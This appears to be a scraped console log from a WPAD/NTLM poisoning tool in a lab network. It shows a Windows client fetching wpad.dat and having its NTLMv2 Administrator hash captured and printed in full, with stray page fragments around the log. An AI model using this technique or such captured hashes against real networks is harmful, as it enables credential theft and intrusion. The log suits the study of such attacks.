 [HTTP] Sending NTLM authentication request to 192.168.253.128
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
 like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
 like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
 like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
 like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
[HTTP] GET request from: ::ffff:192.168.253.128  URL: /wpad.dat
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
 like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
 like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
 like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
 like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
[HTTP] NTLMv2 Client   : 192.168.253.128
[HTTP] NTLMv2 Username : WANYUE\Administrator
[HTTP] NTLMv2 Hash     : Administrator::WANYUE:cc1c3f0693127e2d:F1A956FBA8F6138DD687620F161C6CD
A:010100000000000054EA5D5C6D49DA0163E3AABCA31110450000000002000800420053004F00470001001E0057004
9004E002D005400580045004B004400310051004C0049003600570004001400420053004F0047002E004C004F004300
41004C0003003400570049004E002D005400580045004B004400310051004C004900360057002E00420053004F00470
02E004C004F00430041004C0005001400420053004F0047002E004C004F00430041004C000800300030000000000000
0000000000300000AB1E45D172BBDC200072E4A485AB24C52F15C1CA212FB8F124D857356EFE126F0A0010000000000
000000000000000000000000000900120048005400540050002F007700700061006400000000000000000
[HTTP] WPAD (auth) file sent to 192.168.253.128
[PROXY] Received connection from 192.168.253.128
::ffff:192.168.253.128 - - [18/Jan/2024 01:48:27] code 404, message [Errno 113] No route to hos
t
myapp.yaml
目录